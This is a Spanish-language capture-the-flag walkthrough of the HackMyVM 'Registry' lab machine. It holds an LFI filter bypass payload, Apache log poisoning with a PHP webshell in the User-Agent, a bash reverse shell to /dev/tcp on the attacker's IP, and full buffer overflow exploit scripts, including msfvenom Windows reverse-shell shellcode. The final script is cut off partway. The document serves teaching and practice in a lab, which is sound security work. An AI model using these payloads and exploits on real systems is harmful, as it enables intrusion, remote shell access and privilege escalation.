Registry - HackMyVM

Buenas! Hoy completaremos la máquina Registry de la plataforma HackMyVM, donde tocaremos los siguientes puntos:
- Local File Inclusion (LFI)
- LFI to RCE - Log Poisoning (Apache Logs)
- Linux Buffer Overflow [x64 Stack Based]
- Windows Buffer Overflow [x32 Stack Based]
- Linux Buffer Overflow [x32 NX Bypass - Ret2Libc] [Privilege Escalation]
Reconocimiento
Escaneo de puertos
Como en todas las máquinas que tenemos en local, tendremos que saber la dirección IP, usaremos la herramienta arp-scan para escanear toda nuestra red local
1
2
3
4
5
6
7
❯ arp-scan -I eth0 --localnet
Interface: eth0, type: EN10MB, MAC: 00:0c:29:94:9a:ee, IPv4: 192.168.8.184
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.8.1	62:04:c0:fb:93:e0	(Unknown: locally administered)
192.168.8.172	e0:70:ea:c6:b4:0b	HP Inc.
192.168.8.172	e0:70:ea:c6:b4:0b	HP Inc. (DUP: 2)
192.168.8.188	08:00:27:b8:fc:a0	PCS Systemtechnik GmbH
En base al OUI (Organizationally Unique Identifier), nos podemos fijar que la IP 192.168.8.188 le corresponde a nuestra máquina, realizaremos un escaneo de puertos con nmap.
1
2
3
4
5
6
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.8.188 -oG allPorts
Nmap scan report for 192.168.8.188
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 64
80/tcp open  http    syn-ack ttl 64
MAC Address: 08:00:27:B8:FC:A0 (Oracle VirtualBox virtual NIC)
Ahora realizaremos un escaneo de puertos más exhaustivo con nmap
1
2
3
4
5
6
7
8
9
10
11
❯ nmap -p22,80 -sCV 192.168.8.188 -oN targeted
Nmap scan report for registry (192.168.8.188)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 4d0ebf5f7c424a859514076c07f8650c (ECDSA)
|_  256 61cb064aa5bfa2af640c9ed420b0506f (ED25519)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Coming Soon 10
MAC Address: 08:00:27:B8:FC:A0 (Oracle VirtualBox virtual NIC)
Consola como www-data
LFI
En la página web no parece haber nada interesante, si le damos al botón de Sign Up, nos redirige a index.php?page=default.php, sabiendo que el archivo default.php existe, podemos pensar en un Local File Inclusion, el típico ../../etc/passwd no nos funciona

Sabiendo que el payload no funciona, podemos probar el payload ....//....//...//etc/passwd, este si que nos funciona

Log Poisoning
Ahora que tenemos el LFI y sabemos que la página web interpreta PHP, podemos pensar en un Log Poisoning, lo explotaremos con los logs de Apache2 situados en /var/log/apache2/access.log

Ahora desde consola con curl editaremos nuestro User-Agent para ahí inyectar código PHP
1
❯ curl 192.168.8.188 -H "User-Agent: <?php system('id'); ?>"
Ahora si volvemos a los logs, veremos el comando id ejecutado, estamos ejecutando comandos como el usuario www-data, ahora para entablarnos una consola
1
❯ curl 192.168.8.188 -H "User-Agent: <?php echo '<pre>' . shell_exec(\$_GET['cmd']) . '</pre>'; ?>"
Ahora para entablarnos la consola concatenaremos a la url el siguiente comando
1
&cmd=bash -c "bash -i >%26 /dev/tcp/192.168.8.184/443 0>%261"

Consola como cxdxnt
Reversing
Si buscamos por archivos con permisos SUID, podemos ver que el binario /opt/others/program pertenece al usuario cxdxnt, si ejecutamos el binario necesita un argumento, pero al ponerle uno no hace nada, pasaremos el binario por GHidra para hacerle reversing, el pseudocódigo de la función main es el siguiente:
1
2
3
4
5
6
7
8
9
10
11
void main(int param_1,undefined8 *param_2)

{
  if (param_1 < 2) {
    printf("Usage: %s <name>\n",*param_2);
  }
  else {
    vuln(param_2[1]);
  }
  return;
}
Lo que hace la función es verificar si le pasamos 2 o más parámetros, si no le mandamos ningún parámetro imprime la cadena Usage: ./program <name>, y si le pasamos un argumento ejecuta la función vuln, la cual el codigo es el siguiente
1
2
3
4
5
6
7
8
void vuln(char *param_1)

{
  char local_88 [128];

  strcpy(local_88,param_1);
  return;
}
Lo que hace la función es crear una variable local_88 con un tamaño de 128 bytes, la función strcpy copia el contenido del argumento que le pasamos al programa a la variable local_88, el problema aqui es que la función strcpy no verifica el tamaño del búfer de destino antes de copiar los datos.
Buffer Overflow
Primero que todo, mandaremos un tamaño de bytes grande para ver si el programa crashea
1
2
3
www-data@registry:~$ /opt/others/program AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
www-data@registry:~$
Ejecutaremos el comando checksec para ver las protecciones del binario, podemos ver que no tiene ninguna habilitada, es el Buffer Overflow más sencillo
1
2
3
4
5
6
7
8
9
www-data@registry:~$ checksec /opt/others/program
[*] '/opt/others/program'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
www-data@registry:~$
Ejecutaremos gdb para debuggear el binario, la máquina tiene el gdb-peda instalado asi que no hace falta pasar el binario a nuestra máquina, crearemos un patrón para determinar el offset del binario con el comando pattern_arg 200, al ejecutar el binario con run vemos que el programa se crashea
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
[----------------------------------registers-----------------------------------]
RAX: 0x7ffca7ebd210 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
RBX: 0x0
RCX: 0x7ffca7ebed90 --> 0x41794141784141 ('AAxAAyA')
RDX: 0x7ffca7ebd2d1 --> 0x41794141784141 ('AAxAAyA')
RSI: 0x1
RDI: 0x7ffca7ebd210 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
RBP: 0x6c41415041416b41 ('AkAAPAAl')
RSP: 0x7ffca7ebd298 ("AAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
RIP: 0x4011d9 (<vuln+47>:	ret)
R8 : 0x7fb45de75f10 --> 0x4
R9 : 0x5a414177 ('wAAZ')
R10: 0x7fb45dc65db8 --> 0xf001a00004252
R11: 0x7fb45dde5010 (<__strcpy_ssse3>:	endbr64)
R12: 0x7ffca7ebd3c8 --> 0x7ffca7ebecbb ("/opt/others/program")
R13: 0x401156 (<main>:	endbr64)
R14: 0x403e18 --> 0x401120 (<__do_global_dtors_aux>:	endbr64)
R15: 0x7fb45deca040 --> 0x7fb45decb2e0 --> 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x4011d6 <vuln+44>:	nop
   0x4011d7 <vuln+45>:	nop
   0x4011d8 <vuln+46>:	leave
=> 0x4011d9 <vuln+47>:	ret
   0x4011da:	add    BYTE PTR [rax],al
   0x4011dc <_fini>:	endbr64
   0x4011e0 <_fini+4>:	sub    rsp,0x8
   0x4011e4 <_fini+8>:	add    rsp,0x8
[------------------------------------stack-------------------------------------]
0000| 0x7ffca7ebd298 ("AAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0008| 0x7ffca7ebd2a0 ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0016| 0x7ffca7ebd2a8 ("ApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0024| 0x7ffca7ebd2b0 ("AAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0032| 0x7ffca7ebd2b8 ("VAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0040| 0x7ffca7ebd2c0 ("AuAAXAAvAAYAAwAAZAAxAAyA")
0048| 0x7ffca7ebd2c8 ("AAYAAwAAZAAxAAyA")
0056| 0x7ffca7ebd2d0 ("ZAAxAAyA")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00000000004011d9 in vuln ()
gdb-peda$
Buscaremos la dirección de RSP y calcularemos el offset, esa es la cantidad de bytes que tenemos que ingresar antes de llegar al RIP
1
2
3
4
5
gdb-peda$ x/wx $rsp
0x7fff4e7d30d8:	0x41514141
gdb-peda$ pattern_offset 0x41514141
1095844161 found at offset: 136
gdb-peda$
Ahora que tenemos el offset, comenzaremos a craftear nuestro script, importaremos la librería pwn
1
2
3
4
5
#!/usr/bin/python2

from pwn import *

offset = 136
Ahora agregaremos un shellcode que nos ejecute una /bin/sh, tendremos que especificar el UID del usuario cxdxnt que en este caso es la 1002
1
2
3
4
5
6
7
8
9
#!/usr/bin/python3

from pwn import *

offset = 136

shellcode = b""
shellcode += asm(shellcraft.amd64.setresuid(1002, 1002), arch="amd64")
shellcode += asm(shellcraft.amd64.sh(), arch="amd64")
Ahora meteremos NOPS (No Operation) hasta llegar al RIP
1
2
3
4
5
6
7
8
9
10
11
#!/usr/bin/python3

from pwn import *

offset = 136

shellcode = b""
shellcode += asm(shellcraft.amd64.setresuid(1002, 1002), arch="amd64")
shellcode += asm(shellcraft.amd64.sh(), arch="amd64")

junk = b"\x90" * (offset - len(shellcode))
Ahora con el comando jmpcall de gdb-peda buscaremos las operaciones del binario, en este caso la que más nos interesa es Call RAX, que se encuentra en la dirección 0x401014
1
2
3
4
5
gdb-peda$ jmpcall
0x401014 : call rax
0x4010cc : jmp rax
0x40110e : jmp rax
gdb-peda$
Ahora que tenemos la dirección para efectuar un Call RAX, la añadiremos en nuestro script para que el RIP apunte a esta dirección donde estará nuestro shellcode listo para ejecutarse
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/usr/bin/python3

from pwn import *

offset = 136

shellcode = b""
shellcode += asm(shellcraft.amd64.setresuid(1002, 1002), arch="amd64")
shellcode += asm(shellcraft.amd64.sh(), arch="amd64")

junk = b"\x90" * (offset - len(shellcode))

callrax = b"\x14\x10\x40\x00"
Por último, juntaremos todo en una variable payload y crearemos el proceso con el payload como argumento, y nos dará una consola interactiva
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#!/usr/bin/python3

from pwn import *

offset = 136

shellcode = b""
shellcode += asm(shellcraft.amd64.setresuid(1002, 1002), arch="amd64")
shellcode += asm(shellcraft.amd64.sh(), arch="amd64")

junk = b"\x90" * (offset - len(shellcode))

callrax = b"\x14\x10\x40\x00"

payload = shellcode + junk + callrax

p = process(["/opt/others/program", payload])
p.interactive()
Ahora al ejecutar el script conseguiremos una consola como cxdxnt
1
2
3
4
5
6
7
8
www-data@registry:~$ python3 bof.py
[+] Starting local process '/opt/others/program': pid 959
[*] Switching to interactive mode
$ whoami
cxdxnt
$ cat user.txt
REGISTRY{4R3_Y0U_R34D1N6_MY_F1L35?}
$
Consola como Gato
Buffer Overflow
Si listamos los privilegios de sudoers del usuario cxdxnt, nos percataremos de que podemos ejecutar como el usuario gato el comando wine y un programa .exe
Wine (Wine Is Not an Emulator) es una capa de compatibilidad de software que permite ejecutar aplicaciones de Windows en sistemas operativos tipo Unix, como Linux y macOS, sin necesidad de una máquina virtual o emulación completa. Funciona traduciendo las llamadas de sistema de Windows a las equivalentes en el sistema anfitrión, permitiendo que las aplicaciones diseñadas para Windows se ejecuten de manera nativa en entornos no Windows.
Al ejecutar el binario nos aparece el mensaje [+] Listening for connections., pero en que puerto?, nos abriremos otra consola y ejecutaremos el comando netstat -nat, el único puerto raro que podemos ver es el 42424.
1
2
3
4
5
6
7
8
9
10
cxdxnt@registry:~$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:42424           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
tcp        0      0 192.168.8.188:22        192.168.8.184:54724     ESTABLISHED
tcp        0      0 192.168.8.188:22        192.168.8.184:44492     ESTABLISHED
tcp6       0      0 :::22                   :::*                    LISTEN
tcp6       0      0 :::80                   :::*                    LISTEN
Nos conectaremos por netcat desde nuestra máquina victima, y al ejecutar el comando nos fijamos que la ventana donde ejecutamos el comando se actualiza, eso significa que la conexión se ha realizado correctamente, mandaremos una cantidad grande bytes para ver si el programa se corrompe

Ahora que sabemos que el programa es vulnerable, nos pasaremos el exe a nuestro Windows, usaremos el programa x32dbg, ejecutaremos el programa y enviaremos un payload creado con el comando msf-pattern_create de unos 300 bytes de largo para determinar el offset del programa
1
2
3
4
❯ msf-pattern_create -l 300
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9
❯ nc 192.168.8.172 42424
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9
Ahora que se ha corrompido el programa, nos dirigiremos al registro de la CPU, exactamente al EIP y cogeremos el valor del registro EIP, podemos ver que vale 39654138

Ahora introduciremos el valor del EIP en el comando msf-pattern_offset para determinar el offset del programa, es decir, los bytes que tenemos que introducir antes de sobreescribir el EIP
1
2
❯ msf-pattern_offset -q 39654138
[*] Exact match at offset 146
Ahora que sabemos el offset del programa, podemos empezar a construir nuestro script
1
2
3
4
5
#!/usr/bin/python3

from pwn import *

offset = 146
Ahora definiremos la cadena de bytes que tenemos que ingresar antes de sobreescribir el EIP, es decir, el junk
1
2
3
4
5
6
#!/usr/bin/python3

from pwn import *

offset = 146
junk = b"A" * offset
Ahora con la herramienta ropper buscaremos una dirección donde se acontezca un jmp al registro ESP
1
2
3
4
5
6
7
8
❯ ropper --file MyFirstProgram.exe --search "jmp esp;"
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: jmp esp;

[INFO] File: MyFirstProgram.exe
0x080414c3: jmp esp;
Añadiremos la variable jmpesp con esta dirección en little endian
1
2
3
4
5
6
7
#!/usr/bin/python3

from pwn import *

offset = 146
junk = b"A" * offset
jmpesp = b"\xc3\x14\x04\x08" # 0x080414c3 -> \x08\x04\x14\xc3
Ahora con msfvenom crearemos nuestro shellcode que tengamos que ejecutar, nos enviaremos una reverse shell a nuestro equipo por el puerto 443
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
❯ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.8.184 LPORT=443 EXITFUNC=thread -b "\x00" -a x86 -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xbe\xf6\xdb\x29\xd0\xdb\xdf\xd9\x74\x24\xf4"
shellcode += b"\x5f\x33\xc9\xb1\x52\x31\x77\x12\x83\xef\xfc"
shellcode += b"\x03\x81\xd5\xcb\x25\x91\x02\x89\xc6\x69\xd3"
shellcode += b"\xee\x4f\x8c\xe2\x2e\x2b\xc5\x55\x9f\x3f\x8b"
shellcode += b"\x59\x54\x6d\x3f\xe9\x18\xba\x30\x5a\x96\x9c"
shellcode += b"\x7f\x5b\x8b\xdd\x1e\xdf\xd6\x31\xc0\xde\x18"
shellcode += b"\x44\x01\x26\x44\xa5\x53\xff\x02\x18\x43\x74"
shellcode += b"\x5e\xa1\xe8\xc6\x4e\xa1\x0d\x9e\x71\x80\x80"
shellcode += b"\x94\x2b\x02\x23\x78\x40\x0b\x3b\x9d\x6d\xc5"
shellcode += b"\xb0\x55\x19\xd4\x10\xa4\xe2\x7b\x5d\x08\x11"
shellcode += b"\x85\x9a\xaf\xca\xf0\xd2\xd3\x77\x03\x21\xa9"
shellcode += b"\xa3\x86\xb1\x09\x27\x30\x1d\xab\xe4\xa7\xd6"
shellcode += b"\xa7\x41\xa3\xb0\xab\x54\x60\xcb\xd0\xdd\x87"
shellcode += b"\x1b\x51\xa5\xa3\xbf\x39\x7d\xcd\xe6\xe7\xd0"
shellcode += b"\xf2\xf8\x47\x8c\x56\x73\x65\xd9\xea\xde\xe2"
shellcode += b"\x2e\xc7\xe0\xf2\x38\x50\x93\xc0\xe7\xca\x3b"
shellcode += b"\x69\x6f\xd5\xbc\x8e\x5a\xa1\x52\x71\x65\xd2"
shellcode += b"\x7b\xb6\x31\x82\x13\x1f\x3a\x49\xe3\xa0\xef"
shellcode += b"\xde\xb3\x0e\x40\x9f\x63\xef\x30\x77\x69\xe0"
shellcode += b"\x6f\x67\x92\x2a\x18\x02\x69\xbd\xe7\x7b\x79"
shellcode += b"\x85\x80\x79\x79\xf4\xeb\xf7\x9f\x9c\x1b\x5e"
shellcode += b"\x08\x09\x85\xfb\xc2\xa8\x4a\xd6\xaf\xeb\xc1"
shellcode += b"\xd5\x50\xa5\x21\x93\x42\x52\xc2\xee\x38\xf5"
shellcode += b"\xdd\xc4\x54\x99\x4c\x83\xa4\xd4\x6c\x1c\xf3"
shellcode += b"\xb1\x43\x55\x91\x2f\xfd\xcf\x87\xad\x9b\x28"
shellcode += b"\x03\x6a\x58\xb6\x8a\xff\xe4\x9c\x9c\x39\xe4"
shellcode += b"\x98\xc8\x95\xb3\x76\xa6\x53\x6a\x39\x10\x0a"
shellcode += b"\xc1\x93\xf4\xcb\x29\x24\x82\xd3\x67\xd2\x6a"
shellcode += b"\x65\xde\xa3\x95\x4a\xb6\x23\xee\xb6\x26\xcb"
shellcode += b"\x25\x73\x46\x2e\xef\x8e\xef\xf7\x7a\x33\x72"
shellcode += b"\x08\x51\x70\x8b\x8b\x53\x09\x68\x93\x16\x0c"
shellcode += b"\x34\x13\xcb\x7c\x25\xf6\xeb\xd3\x46\xd3"
Ahora que tenemos el shellcode, lo definiremos en nuestro script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
#!/usr/bin/python3

from pwn import *

offset = 146
junk = b"A" * offset
jmpesp = b"\xc3\x14\x04\x08"

shellcode =  b""
shellcode += b"\xbe\xf6\xdb\x29\xd0\xdb\xdf\xd9\x74\x24\xf4"
shellcode += b"\x5f\x33\xc9\xb1\x52\x31\x77\x12\x83\xef\xfc"
shellcode += b"\x03\x81\xd5\xcb\x25\x91\x02\x89\xc6\x69\xd3"
shellcode += b"\xee\x4f\x8c\xe2\x2e\x2b\xc5\x55\x9f\x3f\x8b"
shellcode += b"\x59\x54\x6d\x3f\xe9\x18\xba\x30\x5a\x96\x9c"
shellcode += b"\x7f\x5b\x8b\xdd\x1e\xdf\xd6\x31\xc0\xde\x18"
shellcode += b"\x44\x01\x26\x44\xa5\x53\xff\x02\x18\x43\x74"
shellcode += b"\x5e\xa1\xe8\xc6\x4e\xa1\x0d\x9e\x71\x80\x80"
shellcode += b"\x94\x2b\x02\x23\x78\x40\x0b\x3b\x9d\x6d\xc5"
shellcode += b"\xb0\x55\x19\xd4\x10\xa4\xe2\x7b\x5d\x08\x11"
shellcode += b"\x85\x9a\xaf\xca\xf0\xd2\xd3\x77\x03\x21\xa9"
shellcode += b"\xa3\x86\xb1\x09\x27\x30\x1d\xab\xe4\xa7\xd6"
shellcode += b"\xa7\x41\xa3\xb0\xab\x54\x60\xcb\xd0\xdd\x87"
shellcode += b"\x1b\x51\xa5\xa3\xbf\x39\x7d\xcd\xe6\xe7\xd0"
shellcode += b"\xf2\xf8\x47\x8c\x56\x73\x65\xd9\xea\xde\xe2"
shellcode += b"\x2e\xc7\xe0\xf2\x38\x50\x93\xc0\xe7\xca\x3b"
shellcode += b"\x69\x6f\xd5\xbc\x8e\x5a\xa1\x52\x71\x65\xd2"
shellcode += b"\x7b\xb6\x31\x82\x13\x1f\x3a\x49\xe3\xa0\xef"
shellcode += b"\xde\xb3\x0e\x40\x9f\x63\xef\x30\x77\x69\xe0"
shellcode += b"\x6f\x67\x92\x2a\x18\x02\x69\xbd\xe7\x7b\x79"
shellcode += b"\x85\x80\x79\x79\xf4\xeb\xf7\x9f\x9c\x1b\x5e"
shellcode += b"\x08\x09\x85\xfb\xc2\xa8\x4a\xd6\xaf\xeb\xc1"
shellcode += b"\xd5\x50\xa5\x21\x93\x42\x52\xc2\xee\x38\xf5"
shellcode += b"\xdd\xc4\x54\x99\x4c\x83\xa4\xd4\x6c\x1c\xf3"
shellcode += b"\xb1\x43\x55\x91\x2f\xfd\xcf\x87\xad\x9b\x28"
shellcode += b"\x03\x6a\x58\xb6\x8a\xff\xe4\x9c\x9c\x39\xe4"
shellcode += b"\x98\xc8\x95\xb3\x76\xa6\x53\x6a\x39\x10\x0a"
shellcode += b"\xc1\x93\xf4\xcb\x29\x24\x82\xd3\x67\xd2\x6a"
shellcode += b"\x65\xde\xa3\x95\x4a\xb6\x23\xee\xb6\x26\xcb"
shellcode += b"\x25\x73\x46\x2e\xef\x8e\xef\xf7\x7a\x33\x72"
shellcode += b"\x08\x51\x70\x8b\x8b\x53\x09\x68\x93\x16\x0c"
shellcode += b"\x34\x13\xcb\x7c\x25\xf6\xeb\xd3\x46\xd3"
Ahora lo unico que falta por definir es la conexión y el envio del payload para que nos llegue la consola, por lo que el script final se vería así, añadiremos los nops para desplazar la pila y que el propio shellcode no se corrompa
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
#!/usr/bin/python3

from pwn import *

offset = 146
junk = b"A" * offset
jmpesp = b"\xc3\x14\x04\x08"
nops = b"\x90" * 16

shellcode =  b""
shellcode += b"\xbe\xf6\xdb\x29\xd0\xdb\xdf\xd9\x74\x24\xf4"
